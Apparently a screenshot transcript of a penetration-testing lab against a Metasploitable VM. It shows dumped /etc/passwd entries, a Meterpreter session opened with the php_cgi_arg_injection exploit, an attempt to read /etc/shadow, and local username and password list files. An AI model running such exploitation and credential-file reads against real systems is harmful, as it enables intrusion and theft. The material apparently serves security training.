 pentest@kali: ~/metasploitable
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
cartman:x:1003:1003:,,,:/home/cartman:/bin/bash
kenny:x:1004:1004:,,,:/home/kenny:/bin/bash
kyle:x:1005:1005:,,,:/home/kyle:/bin/bash
stan:x:1006:1006:,,,:/home/stan:/bin/bash
meterpreter > cat /etc/shadow
[-] core_channel_open: Operation failed: 1
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.56.101 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/http/php_cgi_arg_injection) > exit
pentest@kali:~/metasploitable$ pwd
/home/pentest/metasploitable
pentest@kali:~/metasploitable$ ls -al
total 20
drwxrwxr-x  2 pentest pentest 4096 Feb 23 01:57 .
drwxr-xr-x 28 pentest pentest 4096 Feb 23 01:57 ..
-rw-rw-r--  1 pentest pentest 2163 Feb 23 01:57 meta_users.txt
-rw-rw-r--  1 pentest pentest 1473 Feb 23 01:56 pass.txt
-rw-rw-r--  1 pentest pentest 1800 Feb 23 01:56 users.txt
pentest@kali:~/metasploitable$ nano users2.txt
pentest@kali:~/metasploitable$ cat user
ENG
8:17 PM
2021-02-22